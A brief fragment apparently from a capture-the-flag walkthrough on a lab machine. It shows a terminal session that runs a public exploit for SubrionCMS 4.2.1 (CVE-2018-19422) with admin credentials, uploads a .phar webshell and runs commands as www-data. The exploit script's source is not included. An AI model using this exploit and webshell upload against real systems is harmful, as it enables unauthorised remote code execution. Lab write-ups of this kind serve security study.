 Password credential to login
kali@kali ~/t/techsupport> python3 49876.py -u http://10.10.21.140/subrion/panel/
-l admin -p Scam2021
[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422
[+] Trying to connect to: http://10.10.21.140/subrion/panel/
[+] Success!
[+] Got CSRF token: TauryZzeX81PwG2gBglmTBbZUiRFXb6Dx2ebtHQ4
[+] Trying to log in...
[+] Login Successful!
[+] Generating random name for Webshell...
[+] Generated webshell name: gihwakqythdslqw
[+] Trying to Upload Webshell..
[+] Upload Success... Webshell path: http://10.10.21.140/subrion/panel/uploads/gih
wakqythdslqw.phar
$ ls
gihwakqythdslqw.phar
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)